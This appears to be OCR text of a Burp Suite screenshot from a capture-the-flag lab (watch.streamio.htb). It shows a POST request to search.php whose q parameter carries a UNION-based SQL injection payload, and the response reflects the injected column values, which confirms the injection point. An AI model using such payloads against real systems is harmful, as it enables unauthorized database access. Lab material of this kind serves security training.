 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,2,3,4,5,6;--
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>